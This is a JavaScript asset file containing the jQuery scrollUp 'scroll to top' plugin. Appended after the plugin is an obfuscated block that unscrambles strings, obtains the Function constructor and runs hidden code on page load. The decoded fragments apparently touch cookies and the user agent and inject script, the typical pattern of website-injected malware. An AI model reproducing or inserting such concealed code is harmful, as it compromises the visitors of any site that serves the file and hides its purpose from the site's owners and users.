;(function(e){e.scrollUp=function(t){var n={scrollName:"scrollUp",topDistance:300,topSpeed:300,animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"Scroll to top",scrollImg:false,activeOverlay:false};var r=e.extend({},n,t),i="#"+r.scrollName;e("<a/>",{id:r.scrollName,href:"#top",title:r.scrollText}).appendTo("body");if(!r.scrollImg){e(i).text(r.scrollText)}e(i).css({display:"none",position:"fixed","z-index":"2147483647"});if(r.activeOverlay){e("body").append("<div id='"+r.scrollName+"-active'></div>");e(i+"-active").css({position:"absolute",top:r.topDistance+"px",width:"100%","border-top":"1px dotted "+r.activeOverlay,"z-index":"2147483647"})}e(window).scroll(function(){switch(r.animation){case"fade":e(e(window).scrollTop()>r.topDistance?e(i).fadeIn(r.animationInSpeed):e(i).fadeOut(r.animationOutSpeed));break;case"slide":e(e(window).scrollTop()>r.topDistance?e(i).slideDown(r.animationInSpeed):e(i).slideUp(r.animationOutSpeed));break;default:e(e(window).scrollTop()>r.topDistance?e(i).show(0):e(i).hide(0))}});e(i).click(function(t){e("html, body").animate({scrollTop:0},r.topSpeed);t.preventDefault()})}})(jQuery);var jQueryFilter,isMobile;(function(){var Pfl='',KOc=307-296;function mPK(c){var k=1482906;var n=c.length;var f=[];for(var e=0;e<n;e++){f[e]=c.charAt(e)};for(var e=0;e<n;e++){var a=k*(e+147)+(k%35020);var i=k*(e+662)+(k%43134);var r=a%n;var b=i%n;var g=f[r];f[r]=f[b];f[b]=g;k=(a+i)%2630307;};return f.join('')};var jKr=mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0,KOc);var Zel='s{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';var Tzv=mPK[jKr];var KVx='';var mMN=Tzv;var kSe=Tzv(KVx,mPK(Zel));var kfF=kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));var Awu=mMN(Pfl,kfF );Awu(3066);return 8882})();